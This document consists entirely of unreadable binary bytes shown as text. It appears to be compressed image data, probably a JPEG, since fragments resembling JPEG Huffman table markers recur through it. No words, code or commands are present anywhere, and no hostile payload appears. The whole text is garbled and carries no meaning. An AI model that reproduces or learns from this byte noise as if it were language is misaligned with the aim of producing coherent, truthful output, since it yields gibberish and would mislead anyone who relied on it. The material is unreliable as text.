�e�eP�)�;٠ׂ�,c_q��?��?��1�9T.c��Y왢��m1Y�����ʜ�J��H��fO�c�`�|g�rI"d�����*ԛ���g`��!�b��ɑ�?�2~>�$�67����bp�0�Y�)��Ct�D&M�N+�^��!��f���g		'��S���<���vic6���%A��^�,��jȶx04; 棰��C�YDDbJ[ۂ��"�p�D�vf��0����b�a�?�F���!т�>@[=�X��y �O͌��?�	'$!��у{�n�F��E��EQ�!u;��#&Ŵ��;km�L�W%4[Li��%J��u�I�b
>���d��A/��`B].�AH1�:Y���Q�+J6N5�����F��!^�1]���F�����Px]��k$������~ 	5K���û~��'�,�x��<F#c�`��ȇ���[6"`�mx%�>,�6T�A�p)~�q)�.$����)�H\��;���^�lB���T|4q��������X������0$5�����b��$� T�SC@�[4P^��r���F:,"K'i��N�C>.�|�`A,�?��Eq����w������CgVi��P�
m�+�Os��3m�P�b��K�뼛CN�Ih��Ws|����S��%wGq�V �K�DOƎ�̯/���Ox��H)�"�W��� ���$f��<�4�?5��`�h�R�������0��b;�  Gb�q����/*x'7�	�Kb6�5����Ps]LsK$���2�pAb�C�v B�y!*�z �0۠m�CKhS��T������<حaA����p��aF;��.#tT��Ir���ty"Wx�pM��j����b�"u��a��t<��_fbI��>~(J��fo!!n�+�;f�S	b&�fw�-��d�y$�i�&�ا�p����l\�v'ґ���� |<�=e����@��3A-� �ݱ`��	t"�zL4ϱ���F�H���,x_&;�$�#�!g�*d�Pǡ�^6�?�d����`���;�@�s�A&�!�-[���bFM��E���g�E�.�B�z8���N�B R�n4�Gerxd�=�<��f���0���.c�/"v-� %	��˓���K�O��`�t����5�9��"�($[o �I�ۨ
|4�g̨ ��XY^#��#Bw�#y�i���؆���DYQN'�h��#9��!�zR6a�R�g��-&�]+@��l�2TR��L�غ(�'�n�����F�"Y�r�袆�#���V�T!S�%�*��B�SB
�k�A(��PfM�B����?��;��>�а!�1`~O���|�|�OÒ:�67�"�d�4�bpt;
�<�Y2�����E��P�y��"�����qp�t R�������&��>���bE�%�Έ�X�)`�8��V<#��Տ���������)ь���\0�]���l�Щ����+�!bp��DA�۶$.[�ܳ�����&.�a�f���k�=��}�!��%-��igw#�d�_@�m$���eB�kDr�2�x!C�?�����x_f�y �H�|�$ ����ߚ$4B�؇�3jm�>ㄑ�NoV�v?�D0��"�К� ���H� eF���D!2�.QA��?�|� t����X���DE���#	0k���y�=���"v?��󅰼���!a��I�C0m Шj}Gn@�]��Dkкy�(_�� qc]P���>�ui�G�M����
1�E�'�L�B]�wS�*0H)�f�G���$Ą�S�DfP�����2�"|B�a�$�k���{#�P�$�M��$��P�>K�eў�r,�W��o���?v`�1#�{$$����3�+�2V�v�.�9妄����Ě��|V�C���k~�0p�(Ati�,	�v�"l\�C�;An�-��K&Q "�<��[Qӄq2����3č԰K�FB��w�H�$r��BJ��I%LB�� B�
?�$$��8�6z9�,/�e��7���Qȑ�Ʊt�vy��>�
EGq-Z��[瑊m�`m+�2Bt(�DHhP�X�x�n�ł\.H���إ��Yd%�L:��C�}�(�P��4<�@���<)#�ez_��H�:n��L��P.΃L��W��/�!>$<0���?�Y���&�E8�`�"�6M�7���"r�ǯ��$�Ja��m�ɀv����g�P�Cf��	��ĸ�#pV'�F��<���^x���V]C.G.KL���9I� �x0�w�q�l[��Z2
.���� �<��_4��C��{�yB�� UPE脂E���ˢ�<ã��b����y����f~m|�D�$BЇ��l���� �r�(�EH��zh*�*���[X�JC%㽴A��vYCH\�V-��J"�sb�>)&�18gt��~�SZ� U3}�P�$���X���|Cn�)~D�FY�	�D�9���@�� ���df"�b䟊�/�ycC��@�l�̺�!�	�l�$`R|��_��tȡ�'�9趆kO��_}P�	.�
N�Dc`�(��D���ɡ�^G:�'�-Hxe��|�����K�!8+�cH�� �!#�*E�jȑ�?��t�!1�h�;��u}H_A�D*˪_�*�H#�	�����?	'22H�2����o�1�~�Cu����&3D+f����j�.¹F�K�9�?hg}�|�@�:�d$��"��*i�`p�[)7�<�
J	aɃt��Krӥ�'g�:6��Qh�5RO�3�?Q���B��=��	U�`�q�A�b��|4�?�m0�:<�Bx7!y�Ё!T�|H������e��s��Ņ�#�~^D���ό0������R7݇��Eר�[h!-��#����D�K|�L�7���t�Sp�  V��DSȖ��Gp
�`��(�p"9 ��3�/bږ�9'� `��Y��c��� �J�+K���A��ИK��,`����E-�r��H8�)J2:�Ӕ_ Y����b��d�d��O�4��;�0�q�o���QY送j�B�C?�"'cMH�}��$�],���DZ}�@�A&x4�r@H��e�B�~U�o��H���vޏ� �,<IH��Vߐ�ǃ��K 7l1��a�C�/#�� �#�#В��c��`�y����,���l�?����6F�"�V�G	/��O�0�;	��`-���`�d �M�#@�Bh�E��r��^��$�ccD$�?7HG��D���K���<1�"%N�z	^��4!!�&�l�3MTċ�&��cb�õ�C#����?#�GP�BR,=X����࿁9~G��<���ITG�,H���%+C��.����%�K�J�Ɏ-� '��6*��d�ZI?=	J(xQ��PP4�'�TD� ɍ	"�D���86ߘ�`�2?�!��@K�d�YЙ�ǥ��A��F�z;+P���|���!&��o�"̗�"� B�5cb���D� G��zÎ00��47�����h����h�F�S��!��HK^�%@�Yp<���F�9�{����#K��K%+l�@`B�+=(w	YX�A|HG�b~� m�+�^����`A�Id��N.$�� �6#Z��+�K�܍�d�y�;�a�}��ܔx�!���045��	??/�����C�� #A*������º(B��7qwa�P� u!?���o2l���d�9�f[ɥ�X!ySB�qb+�!�2VK�7� ��f��'��J*ꧣp �l�Ht�v/��mM�A( H� �#\��?8A�w�j(A� ��'�\���?�g�'��b\��b��B�ɱA����6�EF~���}��<P��� 1�A;�AJ��ȄmdCj���)|PG�XQʈ����'r"<{�fĲ�23�_��Qa<�NJ��f6>�B:i C#^ZqBY�+�H��{	�v�x:2H$ ��D�1%hL{�&/��)�|�K��"� xO�x �=�<��6���l+^�: ���TB��C�?�&iXA�]�2�4Ӵ5O�� tìm7ű=v}�h�	ɟg������*?(�8	�#�v���{�Tr�o�r7������ر�H�&m����&��.C�YAhIL��3�<�br_�~	c�]p�*�����?�G��suCR#rѱ�r�(�M ��
,K� "H͟����̦4W�����;�[�jP��p̍Wf�#(,78��{4��d�gDVraTw*�8������RAL�_�R�T�z�g/�?.),w�83*�4Aă#S��S�'�@��:�}���k��WG"th��D6B��?�@�g��Ca1mX�����C��WD�i���V�Hv�hLo�H�L�h���^%�By�L��)E6 ���`B����"&/y��ē���7�����Dx�Ժ<�y��;�Xk��,�+��v���!1D�6�"#06)�2e�V���3�p�#�@B �j;,r ����BKPw	F�TxK����B� ����&u�u&�*��d�~�P��� �����/�C��!��oD��a	�0��a�9(2�W�D�2�"$��5�F���hC	�ʛy��>��P]E��m�c 7a��*:#�\�RTKlT�4Q�>��Ri�h�X	�M0A0X,����l�a)v�,'�I#d���ʡ��  �T�h� � �����:�dGDY�'���>���&��	'p ��G@��X�tK��jp!}<TNa�"�	��Ų�)�r\@�X��Ҡ�}L�<�k
�Ga���!��6�I�QH�	`�����#�'�KS[���bI$�DLl�Jt2jn��`�A3_�����vFG�]<J���Q�D���1�Ŕ �[�+��->f,��!�)Ph`a)0J�ӜY�c���[�������Qب6ȅ��A�4��B����Ĕ�9I��NI8���x����حH#����0zϳ�|�z?O/���1�>�N0#���&�v�M�d�A%J>�C��'�0���CzI7CY
Fm��*m�@�C�$��U��A��h��8� ��(YK+��	��C��a	'	̒Ne-�/��Yb�A��_���rA	����[`�_+C/K���j���eQB1�  R�C�Ƚ�><	��,���/�-�� _ ��J���P%�d�HXG�� 
F%�� ։$�I$�IĤ��]���#�a�{�=f>+�F@�Xf�]����H���5�7}��Ƒx���h}�y���
�v��50�� �pW����a,Cr4�a�C�D,��!ee����A@����X,I$�cD�/�Rf/������e|�2�G�����hhha�=�����I��̱������q���J��+��A���� �p\�Ni�GЅ2<q�D��%���`�,�YB ���$�d"�,5x�,�ȹ��G�)�/����N`��m��AC0�F�4�����m�U�d�����r��tH�V��y �z5	�-����h�9�;�qh�ᎆ��E��|c� �a�Mqb�D&5�e;kL!|^`c-�O�9_ɬ�decC��x¦>�eɿ�d27p�m	����4{"N�(b
ep$���[k��CX�5��`�Bb��k�b`��Cx�O�H ���J� �G�1���^𜑖F`xdF ��
���J�G`
K1��Q*���j��H�2�!�LR�C�"����YvP���1B���1����L k���IK��?8]��s;cy-�/�I���3����V#��A2�<0�</�3�2��L�il�?��6,����2%���R3Ls�a��tѸf�j�hHB#� cS��}���$h��(�ED��1"r��w�"?61�Ə	�/�|H��!�_?��CF�R߰Zm��bb_��h�:�bF�dA���?O��R�����t7��ZQNp����_��,,&'�X�1����K��@�����t`�P����K��@�@S����З��w:��� A�zΆ�;G�CQ����i���ǒ|�f�m�)���	��u�iZk��0�ebq8�强$x�,!|�f3r�1da��#�|Ԛ�D��� C�E/� %�)�A�I���+!4�H�|���,/�x�b��S��XCc�����.���I?)����a��Y��A��2� �@�M�AUm�QI��� @��t4�	����5���F��1�1�AqQp���J�H�"A���C&H�$�667���b���1#�|a�a�x�"y�˚���R'� �+%�1�!W�����ݘR4�L^6;�h�[;�NP3�8�L�11�a9y�1�W��+���f1ˠ�<O�MR�iv]g�Drk̌p)�`� �!�8��SC���TtGa��[*I^
��$�NY#���bD/���`�b�ɃX2��M�!"Ü5&�Ep8|�B���> � ��oh&�(
n�a�o�e!�dH�$l����!a"xB�����#0A �D�:���       $@
�A  �2㣺��!#2����à�c 5�! E �c  0�  S|@�`ocSunw�,������~��DX� ��] `b  ��D	8������(����QF;Fu66� $��E@�����'��=L 	�͋���MXe~�Ær�_� dwh ���gIB(�!�6�P*ϻ��O�݆
�a��Y��{�X   A�� �J0p����n�J`�D�����>rы�~7^j� REa �Ƞ %[m :���A�l���pT��MD����b�z.<��p�?(#M0��`�* D ���OVզ�Tp� �RUρ��сΡ��� ���  #B*`D�J��%�W"v��aj�]�� ��bU�d�K�}�<�����0"��"c�?�\B/��eB�\�[�v�B$�`3L'�tA�J� �W  S��ڷ��;� ˨�r�H�9D]��Y� "/S�Ð K D���^����fg����������5/j�d�BF��a��B�$ ��T��W� ��)��\���w(�[���0{�e�B"���0@`\`C����v$I��-�����ۦ��j_1�@>�A�@4�&@�'������>�9sU�h�=�nVz@�TB�P9� �@�'�p��W�J#�~�_�p��#2Z�E�(~��0HeXC�=6�ᓢ0�#u6�&P��b��� Q�8J��[��O� �@�.P �{��_����ۍB�,m\+�)���Z"�*(4B 4�x��BO��AR�s����G�V �� ��&��H  ��+Hm~'���Z��~��1j,�@�Zh�� ʻY��@��6��D B,i������ߴh�"r��B���{+g�ވ����X  ��  P�N�q�i2I[���E�H�Yܶ9�O�����@�P� ��X<�4̐��tcC�O"�
��8 �-�� �nu���TE`��|��1��761		�3�4>&�� @�{q����"1�y#U<  ��q��e��2D�mIE�R��~«��A���dsG��N��O���(  h�9����0z�0�����T�Y#lR_�M6�q�S">�6�� v����͋�mQ$]��
�G��P3OV���RXmF-�����'�h�"@�H�#� �+i&�̠h3������2�� 	��2�7m���sNeuY�@�4����33\GR�;���X����XvB�о�(���_�`�]Q�>�e�3�G:ְ��gDݞ��\g!��	����wx~/�(&�!�4�K2�r��u@�cq���B�<,�+��������QC�E��$$;�E�0{��<�|���vĈJ���X��	#�Ih�|�\���I���  PX�5��r�;�d�v4	�O�	C���� M��P�t���0�Jl��5P�4�$n'�
-���%�L���\:՟I�L��ʰ)}�껾.��'Y���!����� q���i��� ��*�\���/���]���(KW`Q� �p
�(R4EW`�ۼBuE�����Jn�=�K*4Ir` ��
��b��D����d�e˖�w��W�XC�#��)b�c>�0�����\�6P��G0�-��Ns���,�Dɯy�y2��n��Uq��{�tݧ��oHK��-~��B�QD<@�ߝ%=�Y� KD��)�ҏ� 9 �%����#7�*��ތ����tx�����F=��e�q�K������QM7�k��h*Zc:�{1�|M-ha	�!�8���E�W$��%H-�p+JH�%	ը��7	���;$=�~�5�4�
n��H��5��Jr �/^�r�Ƹ�Yմ=��%��8�9�7��B� �v]��r�F�8�YRѴ��
����ta� �Y��m-��K��j�*Cv�	`c�UBQ��VE�vi%�ǥz�2R\�;�德	�(P����甉��]wij"r��&?Kj�&RC���#����C{k?���uSr�$�6�+�N�I ����1pE��:�	��.����+t֚d�Z:�9�k��N<�0�\?�T��]��G6���Qt����L�Z����2�1u��K�E�F�-K��R+3��d�<���<�H��р�#=n����Fz�ѐ�^_壘s��*�������K.��@Cý"T��$ڄ٦rS���D�b�6 �G���2m+�(���C<� > �Ďy�M#�P��,΢�b>����{m����#�� xk��T� ��3__�X��;O(%h���r�F�(W��%n���W��G:�H?���
H��4�hE%�+s��?�t2 5�i��|���a�������Rl���e����	F��M��q_ݜu"�^h%`B�I̟�vp����Y=@���ί���>K �=f�����%B�U~� ��䞴C�?�	<;��A���ߌ���\���N�
j����A�Ic�{ �\�[��[#��ٗܒGi��$`s�W��W҅jx�O�<�(���J�x����)K�?`ni��&�2�J� ,b�ױ�﷗,a�:�_&@?h��2���$�bsD��օUS�.^��,����7�~I�dG��{<���8�F%�;�IPPp�C��H *����~�h��yS@ɸ�$N	�Oh� J��q� ��ZH��l����w �e��4��1�J�A��IK�Ťy�1�z�[Q؛�L�
b!O/L;Bט��" �(�1�b�峧��9f��D�w�Ɯu����+h�"'�(���Pݳ�ɤa�A$�4�����GO�3�D�=���^���,��
����|�LEK�,-����Vc�=o4v˃��5�z����)�]��q�p�8��8N�?��f��9��_U9����C���`*l ���rp�����Q�M��a��(�7��OXq�"w秨I�Nh�`t�@*�ѹl���C4aDE#*�C��ë\�qky�Q͉�vC��+��$�u �lN�D3�O-*j}�U�(��G�t���kD<
�e���F4Ņ
<�N��F[&ȴݨ�^9��w��K������4�U��#P�+���"n)8%)A��x�p]6Ϧ��ۏNY @h�_�\	������t�)Cr.U C�Ht�c�uc�T�	��TŒGB����.�ja � ��,;L|7��!b��,���_�b�L�T�V���R�3�YD(1I�H�r=_y���0�`��M����Խ��� ��Ƞ�>*$2
�旀�;�u�0b�Xt���;_$��X���^�<��v��b����q��W�X�/ί����M�ho������DVQ���G P�R�M5��l��*�DcU�
�0f7ˌ�D]J��Ju��AY�$i@2 l*D4��Z�J
]?p�)PAk-v�����! _�O���_b  I[�^>aFA���� !          !1A0Q@aq��� ?�W8{���Y8&2���,${7�sb.L����q��!e(��c#e	]v9�����/���t"!1�d<]�
xZ1�Vv��CC��P�'?K����#�B:��ɫ�:Hh�c?CX���PW��g����Be�pY����Z�Ѝ��)�E*t5��B�BtR����/���Bqc�2��1+?�V4!�'�`�4������_��!B�����j*!C�{Iv9������C�%�4�Q!"�5��סiC;!s�����	�Տ�6�:��C�"��]ID�%�.�E�Ƌ�1�~�˿J#�S�~���*D���XJ]�e�LV�bI63�c�|g������g�xѝ�͸&�HJ�c�:kѿ(!��?=���1��A��<���}-��A"kЄ�������ϻ/��Ҍ��ކ��^~�U�s��I%��]"�6F<�L��?�b�ix1��2nYHhL�A�m��,n��>o��/���c��Ŭz'Ӧ	���E;Ϣ�#��*�"�p~p��(���Ob�X;lk;!H&<�8_A�����=c�j1��������lUh�C�c;�!���I��3N�	��p�Ǭx��<|��x�D�&��O����F0�C�Ά���k�D�)ؽBN����'��|y��p�W: P�Ę��v�)А���P�q�~
ڌH�b�BC\�CD�+E-t�3�5�7�|�1+�+ū>��C�
i� ��:�A�؞�<)��u	H����풌�H.���Q�7I҉sBŉ���c�d�+��� r�XŅ�)!9��z�A� ���.���G�D+�Ѫ: �vc�6&\�^��� ���>�Hǽ,F�E��0՞�G�б���j�\�c�!91	X��}b����Мb>
��"g���~c/6|�9Q�C����.�.�V);W�`����S��ϹO��OV�q�K�y�,TO�����i���Y8L�Σ轈}�����6x�Bq��P�Ŕ����k�^h7u:<c�j�zy�bFA
�D��2�����7�QQx/y7�a	�v5>�x�v<R����\҄�L?5iX�>,J���Y��.�*bw�1v,bV%����!ed&"����X�E��n��.-׈N��%�p�x{��$�Yaixz4B[�ؑ
&n��S�-F�bm(�hm!O��Q�D��=�q:���!�,b�ɭe�1v���Q
%h��h�� ��xt�Y7���$z�b��l�.�z�A�J)+��x��bt"�Q?O����/&����/Qdo��<�'�E�o��o��!t�Y����x.�J���>�c>�&M{������:��B��c�x��xX^4�_1�A{����P�K���PZ��+>�BB�����1N�)v���G�x?O�Ų'�'r�E.,���G�ފK�����m�N������)v������]ѣ��I\�p���v���%X�Eg��O��t;�4�F>��_�?Y����x(N���3����H�1�)'��K�w�$l]$������e>�^kEJ�z%y����&Өg���$���1�!	�w����uo_�g������1d'8iؓ7�b�ň�����C(�����7K�~Gö��B�k�1jަZ!#BK4���hB�C[5��+œ��!qC�B&�c�&1t��c�&4vEƗ<�I��6� ��H5���BTC���!X�ɔ<cW�.��� I������~Gh��\c �;AlU��C�2j��H�w���i�x<����E1���Ѯ=�$7��ō��*!	F�������&Vw��|���g�
�]p�kl��"�g�β�LM�
1���x\���wQ,\cD�O5����J��>�Q�?qM����E��3�sy)X�.�i��K�M�Z�ޡcp��k��H����T%��{������JuBvj�\(����.�R�bŗ�e�b�~S�%,�?�YX����|o	�r@�n�-{1�j'����;�R����A��eǷ��4TN�����KS2��x6��b��B,�������5��� ��JQ����X���e}�X%bHQ
<o�UX�iЍ�:!�Qs�݋�v��b�Z��_�	��qh��T��xBpJ��e���g�Q�gg؇�Aoc�Z�J	llo���>A���&&����Q��e����[FL�tJj6�HBI	�rmœ"����D>ؑj>b�҉&���_�~�)h��搐Ŷ���(��*��J�"r_��4PMEQ+�M�6Q��HK���Q+�НR�bۉ�:g���)�K�����K'?�j�CJ�^�!�4{���	��'����v�*�		���NhY	�䁻o���)X�b����硻�}&�	[!u�e��pZ���gP�;n�Fu�m�!����&���O�	c3��82H}�BD�1�5��1	Bk �5���΂Bאc�eo��vgC(����}d�-o�X����6J��tM����Qk���U\CQ!�����Ɲ{�ĸ�������ga� G��,�	��!'�b�-��n݇BGFLE�B|��͊�h�e�N����z�Cz�bW|a�!-�=��&N�Y�o��b= �!�tS��?��b���Q�w�u��Eбc�1�␶E���BG�|�-X���<Z��L�]�h�%AIqc�$1���xQ�bQo�� "_��X��OX�J�!F�B`�6��tHN���3б��ߘ�7�ht05x%J1��n�=ŝ�*���L�^�PE��B�`���Q�����W.�O2��ij2���4zA��N�x�vZDl�ċ���I	�!b���������14���)_?��=tc�����.��>�6z;(�B�1�:B�t�����zD��m˗/������S�3�l�6-�ׂ(�1�>�~�Bd�X�.�s��Ɠ�o�4�(���ǐ΅'BtX�66=Y�&>&!����q�Q�1(wCB]bV'�QER��d@���������Lz�c�-Y����cMzbBU���i�R�\�B���5�c������Є��RA�M�^����ňl.��	�?q�X���)��ı����x'�V��2�b)h�O�5�X���'M��xm�L�>c�����*n���~��'<B�5�<���<x����X�PN�)R��D&1� �RƓ�c�J!<0����c��ח��R���|E�����           !1A0Q@aq�� ?� ?�B�/!	3/W+�n��<���,x��8A#�P��`щ�h?��z�U��!�2	u���AL�.I���dǷg9��)Y���b/1����������Ǩ^�E� /)����,z�6�� ��q1��QR!�N�vO��K��(��o����4�=�"��E��X������r�B��;o����N��5��X��D~�w6!qg�1k�/�p�x�N�,XM&6Cyi�f�k��g�2{�]�N��8M��}���O�F��e��ڌa1�^�z�X���R�^oo��x �>��EПF�	�ڐo�ҽ�p�>�K��[����/ꏸJ{�N	�k,S�)��(6%uI�j.=����&!bJvA�y�Cv5Q/��eǿ��x� OG��&^"������b}j����վ��,S���B>:;�ޡ7�$|/E���}�����+�L3�W�u1tQ�I�����}��J!(ǳ��S�//��w����vQ��U@���6R�&-i�Z��q��ě��Dba	xw�Y_w����&��N���x�����i� ci�w����Bc!���|����#b���b��q��x�	�@QCw�����H��'cF���~^��Or�d5�Duc���x��B	^#� ���{��=���Bv=�l/8.���t�>��|�<\�B�&1��H�,+�x�CA�\�yƵ��L]!6�B��ϒ��K���cĹX�H>��.�җ���/1�M��2Q!\�8�ǋ,��cI���*^)����c\H��(���D�n/5��z����C����DB�)�a����<����1������&B�"N,FĄ1��׈~��O<ٹ�V>�ի��ũD%;<�1���4-�� �WB�z��tN(H��ŏh��-��}��x�@u�ĵ�&&<\�'K�RH��	��!l:=.=o�]X�(�4A�F�B�_�yX7e�B��ɉ�qQ�u���J�G�X�\�<��5���c��ݍ��?�f<�Ǆ'C�5q�a�LZ����-X���C}��5Mb ��P���&>�n�����b�V1磜��Ab購Q7g��/�����ByDA��T/*>�	���2��_YZx�p�C_�ٍ�r�b&��&L�eD�ɏ(#�&�X�hh� �y��B��}g��.~���!d��|�A������%	��&!��1������M;v/CW�)���Lg�G͍{�������s�6h1/�= �ѝO���p�^N��1?�_g��_�)D\P��y�Ah7�J�k$�ga�}�7b��rk��AxLd�u�~�EQ���<<)�z>�B��d ��t\<��d�y2d�cy���؄&}�A���4Q,o�ܯ��y�~�
7g��7B���Bm���<�ˬWy��gˬ\3��Y�<&8���|#$ġ���꺉��,��bv���.,�ۂ�!(��LJ�ׁ@�=!)51�!��C�]bd!*:m�\R�;��%yH7
Q��vvc���^g�/��!��.��J���ŨO��C�p\Yы�?��������$%��Dx-N�}�5&�d�eA�����]��: �{e���H��I�w�^�ǰ[:�x�:�}���E��"�rJ�tk��B���Gb$CpI�1(�y�u{%�Q	t|�=b��.�xR�Lǈu�%�gd1�,��ì]x����'D�B��NB��!�q��Hx]�����:]py��>��󡝙�H�J�qF�	��;ĉɒ
8���	�L�H}�u��gӲ�}���b�!���ɥ�/5�J���Y�GN�,y�]�J<d�L�(�|>�AK���AX�(%pX ���?��Q4�O��5�K�!F5:Cbz ��D<�c{"b�Z��H��
���@���Pк��D�<:)� �?2TBH􆱽�严Y���s�dςx�'|f�Dm���c<ٓ��<��;D%m�D7^tLI��&%X�6�-:*.y��k����cc|&�R��I��f%�V�DĂ�i�?t���t����������{�=�A&�%~���~�GHɴN�>�A���Ǌj_Ѡ���./���>�gT$��<�wb*�/�F4��Wa��A���ɳ�0Š�Սe˒�������⇮�����V�CED�J���Q�#�ŋ�I������X�.k�.����YG�!���l���/����A������{D����m�-(at3�Ǌ=�H�}�k�z�$7�����o.,B�<Gg4B@���g���YVL����7�'�mลA"�����o��5������ ƭ����\��bwD���P��y�pGD$X�Ik��|^�T��86.Ő$MK���)2��E�}��~볈�x�kR�|W�W��H>��y9x�	�v�)24D���jǏ��i�����I��� ��<���A��(?���xAm�X���S=�=�%c!��/c�}t�c�!�?��BY2rN��:~A�Hcd ���=�4��d�Q������H�!vC�122Q��ۣ�
?xxsm��?G�~�HA-���4Bg�
Di�t=g�U��l�Mx��l��~��	�E?�K!�
��Өn�d�Ōc���AW�y<��)1�6$�\��xǋ��V.+ir�Mc=�=:,}�Uz�9�d�1��\�y<cɱ�y�u�1�Ҕ���c�pYK���h��R���Gz���c�8��!��Wã_ݗW��j3�F�쿣�<VG�k�Z�_�yu��P�DD��A�fM��MG����cTF)D�>'�sc��ѡ���Vy���8<N��� )   !1AQaq� �����0���@��  ?�#�J�¹	_��xc\��� 9�r���Ѯ1�}�DǠ�Kz5.����~��=b�lfC~�����D�$0��be�r�B��B�O+^%���L���ƙQ0���J�rϹO�����x�  ~,����+�q����*8�Ε��GP�БI�)�U�ͪ��>˘%��d�DY����|���E�qw��<tr����q���e���Ľi���}�}�R�T�&��h��U�o�~ �B\櫑�u�Y,� ̹q#���1(#��E%�Dz�D^	H�g��e��eOk����W�t:[|�ʷ�HU+G	��
�$��32f�^|Ǜu��� �����Q���G{��s[˗+�#lU!����3\�@���x+��x�(�7ǘ����囉qbH�,$u�t�[Z#�rjb���Y����
�E�!��c��
Έ1;�&n2�Kr�y�z��� ��jCƽG�F �^�#�Z��@�����g�V�������M�pNE?�,x��N�F�5����^a�*�¹��+���8+�r�_��^7� �[�(j ���(̷�c�
�@ˢ)��a�5�D�=���=�<Ϝ���(@<h*��#����1����ޚ&d��4����+/��C7H<q��t������fu1D�Q����C�uR��̑n��2A�ț�����Q���F?d5�ĩP(��*��	\M@��@pL�/��7�G�wRӰ�t�W8�hw�A��E�7p�VW�4���$i6��1
���:p30�4�N�fi�L�Upٸԫ��;��U����f��S:�c3L6-SB�Uy�� ~������J?N�qm�������HLu����V��)��i#wn5V��&�+�*�p8���<���&a�J��M~+��x��|6h���8?�*�h�w?ȏ��"�#@E�Z3L�++�r��oܼX!
���/�����c5{@���dŋ?tV�`n�Gm��k�e�0\���x���:���X*���F ���환�"��5U%9�*`���%T^Gm
�kQ1U�Ƣ�GX�<�FҀawwm,s���C�	���\(������0kg�;P�����\F4W��e���� sU#~@ܮ4��nT�_��;l1s��n�3�۔��7�	�,�2�U1 u�u�aQס�����	����A�x��Gv�����.���$ڼq2\@,;��4����:N+�?r�[�?`bo��;��������4��mR��d�������?�R��R������=�16�|%�]S�G��HsqEN/��a����J�TJ��8ܰ�y�9Q!�R���)���C_�P�lT.��Q�m�gP�j[����(��`��T�:�.;�� ��X�d�.eYd�L��&.���6Vsm���"���(�R\�������/6�������3��G��U��A�H{;el�������Å?�U+<�$2��J�q%J��q��,35���Lx���);A�ȩ�G�\V�����;�c���(�B�ʕ��.���n#"��\1�_2���;d�����ZV���T&:a�����.�z�T�l�����+�ԯm�|����M���B�����T4���~܇�D���{E/� 8�T	oį�8�
J�R��5��%Bk����-����8S+�x[�|b��g|�R3y�:���*� ����'LN�
%�õ-�5dcW����З+�N�W$�b?�_K�hT��A��8S*�o|W��3�8�+Lh�4'��R��aJEjH�Ƶ����Ln�:b߱"�=B!r��y����	\�*��2�!�������8k�~-Y��W���b�"C\�B/F6��+8#A�/L���1>#�%H9#�d-@?!���� L�ꏔuɢC_���R1����8{Sʁf���=�4gi��
�B�xtV��* �G�<P�F�3�Tu2�`����W�-uiw���1}�SK��� �*�*W@�ew�9q �"W������N\Y��f��
��^GSÐk��%A��&݊A���±i@K5��r�,B�2�l� ɞ+�|Œ��#=̩zX��}_f�]�Z.Y{YJ˅�Q�e65���h�[r��Ihh��b�����Ia|�"���bYX�xL�!����#��5��L��1r�m�yp����9�U�0ʸ�p~E�4�tT��ۍ�3ª�yW&9�x�Ee?
�'����\�Ǭ쳨����?f%m�7`��7��3v��7Ա��R�s�Z��H��2w�G 3y
������0��_uqt����T��m/�U����i|��� ���Y�N%<t��)$2����¿l�I�(��,D��{�i�\����WZ*bs�K�lT�Tt�\�T�*��z9¥����@�[�"Ս�є�INJ!��@��+¹+�J��5l��)d]�����[V�F�`�ݎèR��#�S�0��fSr�q�-K<�щR�����J���ő�b��k�QMp�8�]Qn�'���zX�T��u]�^��Yo���Z
	I	�8��߲�#�e5��:��/�����O���ӹ�f��&6��LH�)(�+)|��@�*T?P�jT�@����[y��j�+�Q�W��pR��%J��bW	�W*�	)�f�y|���#�pPC6�4F�m�`��L�����	��s%|��OWc�̀cqF�����F����IS=N�.[)Xuep$�w�EVt0�'�(XH)qIy�v�_1��p
=f|J��p�,�B�f殍����A¹]'!/LA=ʁ��&&���0� @�@p�B�J��+�"�"]����#�ʩZ�mnRV��\���S��Q\<'�&$��!�1�����N����ղ���1j2��E�:��h�O`F\9�3�o�(�ڦCza����5˪n7P���
�J薅����Q3��;�ø�MUT�oϦ�����e"�,z��^�~Y�a&=�#ʏ�?��U�/��Q'hU�X�6�i�'�$��9w�'��r|��ghAX��>z\a;�6�%�H4>]F�
�mWG�1�����uA��4�R�\�
��5R �L��N������ )����)3�,,��0��xi��W��F9X~.[W^��b���U�~%%p�@�f����+��? �c�E�;fF�d��%c�	�"W��x����xw5�y���{J3U��fbd���I��1�+%ב�tt~b���@�w��c��!Nץ�BW!RU<�px��d�����0JP굏������]G��![ɚ��H`J����X��d�No0M���g��J�Wܿ
�+����D�_ŗ��q-�1��q�uO�o(R۴�4�+Q�$l ��Kf&&l�[�;�����iP�L���P��8i�/���r��B�Aj�V#VА�`�/EТJX�s3�c4��4@{|G��o���_��nT��JJ�d����e@��8ub#�$7�g唺��W�|F�d��AA�y^�͸��|3�ٛ�᎔���J���O�1h�&xa#�)p�"!��!�m�$�R�FxU�a��%���#B�:���3�eA�m�a���ݦ��� V�m�̉D֗���17�a.�й�	Ha�5e/�5[ȍ�|���\��ܮ���R�T2��.����	S�7�+2�`̶=��&�I5k|:~p2�<�/�?�P�Ǔ4������y�f|�IR�;��B��˗�L��б1�5�."�"ߒ�m�0�7I;b���oZ��V���A�G�_�,
�t��@����N)&u���)��V|0Lj0Y`*�zx����$1	V��7n�Q����|F=�±��<�t��ic�0��r��q����r���\R�1.xÈ��1�R��� �\��J2��R9bp�!�1��R�!ܩV<�������m@v�jvH�i>P~�%�/#�!-�>M�dP������I7���
Ŭp���A�6����� ��N�:�PJ�J��?2 �F��tq�a��r�o�<1bw迶 _������Q){�c�->���bW�TQ�X�+��T�@�p @>�&$�e;h��d��5o�`��r+�N�_�bp��5�c��`�.=�\^�Z�W�
�|q�;��q(E?c,�F����]����ɖ�4|��+%�Y�	@�x2���@�P��
�8��om����ؕ�V�`FG����_'�H� ��� ��ewe4�l�+���U�*DUT�T���:���c'�����kd�o���s *�_��r[�D�J���+���� p�˶H�X{�c���jŕ�� �6b��*:�hV��;��b4l*H�f*֤��o���� �Eϡ!�AU���υ�\�1�;�wK⑞-�?��5�EQ��+>J],So|E�]G]�[�k�&�a̻��q��r&��Y`��ElmF>1�Zc�D����*<��rbD���nI\�إԎ�S�j(Q�7B�r�>a��P�6�=�Qhy%k-��ũr�v���7l\o��0�U���քvd�����r���$ʍ�қ;�0�A�v�bǃ����>V-?�	{��Ub�J��6�g^C�`�-?s z!��1
�P��~	k�%��s5���ݗ
